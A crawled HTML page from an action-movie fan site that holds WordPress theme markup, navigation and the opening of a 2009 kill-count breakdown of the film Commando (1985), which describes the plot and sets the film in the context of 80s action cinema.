

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/commando/
body_size: 19312
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>COM: together, joint, mutual MAN: an adult male DO: to get it on &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; COM: together, joint, mutual MAN: an adult male DO: to get it on Comments Feed" href="https://allouttabubblegum.com/new-home/commando/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fcommando%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fcommando%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/commando/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=945' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='mediaelement-css' href='https://allouttabubblegum.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://allouttabubblegum.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-945 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-945" class="post-945 post type-post status-publish format-standard hentry category-reviews tag-kain424-review-commando" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">COM: together, joint, mutual MAN: an adult male DO: to get it on</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/commando/" title="10:44 am" rel="bookmark"><time class="updated" datetime="2025-02-11T22:59:40-06:00" itemprop="dateModified">February 11, 2025</time><time class="entry-date published" datetime="2009-05-24T10:44:28-06:00" itemprop="datePublished">May 24, 2009</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/commando.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-946 aligncenter" title="commando" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/05/commando.jpg" alt="" width="500" height="403" srcset="https://allouttabubblegum.com/wp-content/uploads/2009/05/commando.jpg 1537w, https://allouttabubblegum.com/wp-content/uploads/2009/05/commando-300x242.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2009/05/commando-768x620.jpg 768w, https://allouttabubblegum.com/wp-content/uploads/2009/05/commando-1024x827.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[THE CHALK-OUTLINE]</strong></span></strong></strong></strong></h2>
<h3><span style="color: #ffff00;"><strong>Commando (Director&#8217;s Cut)(1985): Breakdown by Kain424</strong></span></h3>
<p>An ex-Special Forces operative&#8217;s daughter is kidnapped.  Rather than negotiate her return or deal with the demands of the kidnappers at all, he kills over a hundred people in order to get her back<strong>.</strong></p>
<p>&nbsp;</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[THE EXECUTION]</strong></span></strong></strong></strong></h2>
<p>Coming out the same year as <a title="Rambo: First Blood Part II (1985)" href="http://www.allouttabubblegum.com/main/?p=1015" target="_self">Rambo: First Blood Part II</a>, <strong>Commando</strong> is one of the forerunners to what we now know of as 80s Action.  Along with other films like <a title="Chuck Norris" href="http://www.allouttabubblegum.com/main/?p=23" target="_self">Chuck Norris</a>&#8216;s <strong>Missing In Action</strong> series, this genre off-shoot was based around a super-soldier type, who becomes a one man army in order to accomplish his heroic ends.  Already proving himself able of great feats of heroism as a <a title="Conan the Barbarian (1982)" href="http://www.allouttabubblegum.com/main/?p=1319" target="_self">barbarian</a> <a title="Conan the Destroyer (1984)" href="http://www.allouttabubblegum.com/main/?p=1318" target="_self">warrior</a>, and capable of delivering a powerhouse performance as a cyborg assassin with little to no dialog, it was as if Arnie was made for the role before it was even written.</p>
